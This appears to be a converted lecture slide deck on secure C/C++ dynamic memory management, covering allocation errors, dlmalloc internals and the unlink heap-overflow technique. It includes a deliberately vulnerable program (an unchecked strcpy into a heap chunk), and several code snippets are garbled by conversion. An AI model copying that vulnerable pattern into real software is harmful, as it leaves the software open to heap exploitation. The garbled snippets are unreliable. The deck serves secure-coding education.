

# **Secure Coding in C and C++** *Dynamic Memory Management* **Lecture 5 Jan 29, 2013**

Acknowledgement: These slides are based on author Seacord's original presentation

#### **Issues**



- Dynamic Memory Management
- Common Dynamic Memory Management Errors
- Doug Lea's Memory Allocator
- Buffer Overflows
- Writing to Freed Memory
- Double-Free
- Mitigation Strategies
- Notable Vulnerabilities

## **Dynamic Memory Management**



#### **Memory allocation in C:**

- **calloc()**
- **malloc()**
- **realloc()**
- **Deallocated using the free() function.**
- **Memory allocation in C++**
	- **using the new operator.**
	- **Deallocated using the delete operator.**

## **Memory Management Functions - <sup>1</sup>**



#### malloc(size\_t size);

- **Allocates** size **bytes and returns a pointer to the allocated memory.**
- **The memory is not cleared.**
- free(void \* p);
	- **Frees the memory space pointed to by** p**, which must have been returned by a previous call to malloc(), calloc(), or realloc().**
	- **If free(p) has already been called before, undefined behavior occurs.**
	- **If p is NULL, no operation is performed.**

# **Methods to do Dynamic Storage Allocation - <sup>1</sup>**



- Best-fit method
	- An area with *m* bytes is selected, where *m* is the smallest available chunk of contiguous memory equal to or larger than *n*.
- First-fit method
	- Returns the first chunk encountered containing *n* or more bytes.
- Prevention of fragmentation,
	- a memory manager may allocate chunks that are larger than the requested size if the space remaining is too small to be useful.

# **Methods to do Dynamic Storage Allocation - <sup>2</sup>**

- Memory managers
	- return chunks to the available space list as soon as they become free and consolidate adjacent areas.
- Boundary tags
	- Help consolidate adjoining chunks of free memory so that fragmentation is avoided.
- The size field simplifies navigation between chunks.

# **Dynamic Memory Management Errors**

- Initialization errors,
- Failing to check return values,
- Writing to already freed memory,
- Freeing the same memory multiple times,
- Improperly paired memory management functions,
- Failure to distinguish scalars and arrays,
- Improper use of allocation functions.

#### **Initialization**



- Most C programs use  $m$ alloc() to allocate blocks of memory.
- A common error is assuming that  $malloc()$ zeros memory.
- Initializing large blocks of memory can impact performance and is not always necessary.
- **Programmers have to initialize memory using** memset() or by calling calloc(), which zeros the memory.

# **Failing to Check Return Values**



- Memory is a limited resource and can be exhausted.
- Memory allocation functions report status back to the caller.
	- VirtualAlloc() returns NULL,
	- Microsoft Foundation Class Library (MFC) operator new throws CMemoryException \*,
	- HeapAlloc() may return NULL or raise a structured exception.
- The application programmer should:
	- determine when an error has occurred.
	- handle the error in an appropriate manner.

## **Checking Return Codes from malloc()**



**1. int \*i\_ptr; 2. i\_ptr = (int\*)malloc(sizeof(int)\*nelements\_wanted); 3. if (i\_ptr != NULL) { 4. i\_ptr[i] = i; 5. } 6. else { /\* Couldn't get the memory - recover \*/ 7. }**

## **Incorrect use of Standard new Operator**

```
1. int *ip = new int;
2. if (ip) { // condition always true
 ...
3. }
4. else {
      // will never execute
5. }
```
# **Referencing Freed Memory - <sup>1</sup>**

- Once memory has been freed, it is still possible to read or write from its location if the memory pointer has not been set to null.
- An example of this programming error:

```
for (p = head; p != NULL; p = p->next) free(p);
```
• Problem? Solution?



# **Referencing Freed Memory - <sup>2</sup>**

- Reading from already freed memory almost always succeeds without a memory fault,
	- because freed memory is recycled by the memory manager.
	- There is no guarantee that the contents of the memory has not been altered.
- While the memory is usually not erased by a call to free(),
	- memory managers may use some of the space to manage free or *unallocated* memory.
	- Writing to a freed memory location is also unlikely to result in a memory fault

# **Referencing Freed Memory - <sup>4</sup>**

- If the memory has not been reallocated, writing to a free chunk may overwrite and corrupt the data structures used by the memory manager.
- This can be used as the basis for an exploit when the data being written is controlled by an attacker.

# **Freeing Memory Multiple Times**



• Freeing the same memory chunk more than once is dangerous because it can corrupt the data structures

```
1. x = \text{malloc}(n * \text{sizeof}(int));2. /* manipulate x */3. free(x);
4. y = \text{malloc}(n * \text{sizeof}(int));5. /* manipulate y */
```

```
6. free(x);
```


# **Dueling Data Structures - <sup>1</sup>**



# **Dueling Data Structures**



- If a program traverses each linked list freeing each memory chunk pointer several memory chunks will be freed twice.
- It is less dangerous to leak memory than to free the same memory twice.
- This problem can also happen when a chunk of memory is freed as a result of error processing but then freed again in the normal course of events.

## **Improperly Paired Memory Management Functions**



- Memory management functions must be properly paired.
- If new is used to obtain storage, delete should be used to free it.
- $\bullet$  If malloc() is used to obtain storage, free() should be used to free it.
- Using free() with new or malloc() with delete() is a bad practice.

#### **Improperly Paired Memory Management Functions – Example Program**

- **1. int \*ip = new int(12);**
- **2. free(ip); // wrong!**
- **3. ip = static\_cast<int \*>(malloc(sizeof(int)));**
- **4. \*ip = 12;**

 **. . .** 

 $\bullet$ 

 **. . .** 

**5. delete ip; // wrong!**

## **Failure to Distinguish Scalars and Arrays**

• The new and delete operators are used to allocate and deallocate scalars: Widget \*w = new Widget(arg);

delete w;

• The new [] and delete [] operators are used to allocate

and free arrays:

```
w = new Width W = newdelete [] w;
```


#### **Improper Use of Allocation Functions - <sup>1</sup>**



#### $\bullet$  malloc(0)  $-$

- If the size of the space requested is zero, a C runtime library can return a NULL pointer OR
- Behave the same as for non-zero size returned pointer cannot access an object
- The safest and most portable solution is to ensure zero-length allocation requests are not made.

### **Doug Lea's Memory Allocator**

 The GNU C library and most versions of Linux are based on Doug Lea's malloc (dlmalloc) as the default native version of malloc.

#### • Doug Lea:

- Releases dlmalloc independently and others adapt it for use as the GNU libc allocator.
- $\bullet$  Malloc manages the heap and provides standard memory management.
- In dlmalloc, memory chunks are either allocated to a process or are free.



#### **Allocated chunk Free chunk**

The first four bytes of allocated chunks contain

- The last four bytes of user data of the previous chunk if it is allocated
- Size of the previous chunk if it is free.



#### • Free chunks:

- Are organized into double-linked lists.
- Contain forward and back pointers to the next and previous chunks in the list to which it belongs.
- These pointers occupy the same eight bytes of memory as user data in an allocated chunk.

#### • The chunk size

- is stored in the last four bytes of the free chunk,
- enables adjacent free chunks to be consolidated to avoid fragmentation of memory.

- PREV INUSE bit
	- Allocated and free chunks make use of it to indicate whether the previous chunk is allocated or not.
	- Since chunk sizes are always two-byte multiples, the size of a chunk is always even and the low-order bit is unused.
	- This bit is stored in the low-order bit of the chunk size.
- $\bullet$  If the PREV INUSE bit is clear,
	- the four bytes before the current chunk size contain the size of the previous chunk and
	- can be used to find the front of that chunk.

#### • In dlmalloc:

- Free chunks are arranged in circular double-linked lists or *bins*.
- Each double-linked list has a *head* that contains forward and back pointers to the first and last chunks in the list.
- The forward pointer in the last chunk of the list and the back pointer of the first chunk of the list both point to the head element.
- When the list is empty, the head's pointers reference the head itself.

# **Free List Double-linked Structure**





### **dlmalloc - <sup>1</sup>**



- Each bin holds chunks of a particular size so that a correctly-sized chunk can be found quickly.
- For smaller sizes, the bins contain chunks of one size.
- For bins with different sizes, chunks are arranged in descending size order.
- There is a bin for recently freed chunks that acts like a cache.
	- Chunks in this bin are given one chance to be reallocated before being moved to the regular bins.

## **dlmalloc - <sup>2</sup>**



- Chunks are consolidated during free() operation.
- If the chunk located immediately before the chunk to be freed is free,
	- it is taken off its double-linked list and consolidated with the chunk being freed.
- If the chunk located immediately after the chunk to be freed is free,
	- it is taken off its double-linked list and consolidated with the chunk being freed.
- The resulting consolidated chunk is placed in the appropriate bin.

## **The unlink Macro**



- **1. #define unlink(P, BK, FD) { \**
- **2. FD = P->fd; \**
- **3. BK = P->bk; \**
- **4. FD->bk = BK; \**
- **5. BK->fd = FD; \**
- **6. }**

Removes a chunk from Free list -- when?



## **Four-step unlink Example**

 **Size or last 4 bytes of prev. Size Forward pointer to next Back pointer to prev. Unused space Size 1 Size or last 4 bytes of prev. Size Forward pointer to next Back pointer to prev. Unused space Size 1 Size or last 4 bytes of prev. Size Forward pointer to next Before** Back pointer to prev. Results<br>Unlink the contract of Unlink **: 1 <-P : : <-BK (2) <-FD (1)**  $(4)$  BK $-$ > $f$ d = FD;  $(1)$  **FD** = **P**->**fd**; **(2) BK = P->bk; (3) FD->bk = BK; (4) (3)**

#### **Buffer Overflows**



- Dynamically allocated memory is vulnerable to buffer overflows.
- Exploiting a buffer overflow in the heap is generally considered more difficult than smashing the stack.
- Buffer overflows can be used to corrupt data structures used by the memory manager to execute arbitrary code.

### **Unlink Technique**



#### • The unlink technique:

- Used against versions of Netscape browsers, traceroute, and slocate that used dlmalloc.
- Used to exploit a buffer overflow
	- to manipulate the boundary tags on chunks of memory
	- to *trick* the unlink macro into writing four bytes of data to an arbitrary location.

## **Code Vulnerable to an Exploit Using the unlink Technique - <sup>1</sup>**



- $\bullet$  12. return(0);
- $\bullet$  13. }



## **Code Vulnerable to an Exploit Using the unlink Technique - <sup>3</sup>**

- 1. #include <stdlib.h>
- 2. #include <string.h>
- 3. int main(int argc, char \*argv[]) {
- 4. char \*first, \*second, \*third;
- $\bullet$  5. first = malloc(666);
- $\bullet$  6. second = malloc(12);

$$
\bullet \qquad 7. \qquad \qquad \text{third} \; = \; \text{malloc} \, (12) \; ;
$$

- $\bullet$  8. strcpy(first, argv[1]);
- 9. free(first);
- 10. free(second);
- $\bullet$  11. free(third);
- $\bullet$  12. return(0);
- $\bullet$  13. }

the program calls free() to deallocate the first chunk of memory


- 1. #include <stdlib.h>
- 2. #include <string.h>
- 3. int main(int argc, char \*argv[]) {
- 4. char \*first, \*second, \*third;
- $\bullet$  5. first = malloc(666);
- $\bullet$  6. second = malloc(12);

$$
\bullet \qquad 7. \qquad \qquad \text{third = malloc (12)};
$$

- 8. strcpy(first, argv[1]);
- 9. free(first);
- 10. free(second);
- 11. free(third);
- $\bullet$  12. return(0);
- $\bullet$  13. }

If the second chunk is unallocated, the free() operation will attempt to consolidate it with the first chunk.



- 1. #include <stdlib.h>
- 2. #include <string.h>
- 3. int main(int argc, char \*argv[]) {
- 4. char \*first, \*second, \*third;
- $\bullet$  5. first = malloc(666);
- $\bullet$  6. second = malloc(12);

$$
\bullet \qquad 7. \qquad \qquad \text{third} \; = \; \text{malloc} \, (12) \; ;
$$

- 8. strcpy(first, argv[1]);
- 9. free(first);
- 10. free(second);
- 11. free(third);
- $\bullet$  12. return(0);

 $\bullet$  13. }

To determine whether the second chunk is unallocated, free() checks the PREV\_INUSE bit of the third chunk



#### **Using the Size Field to Find the Start of the Next Chunk**

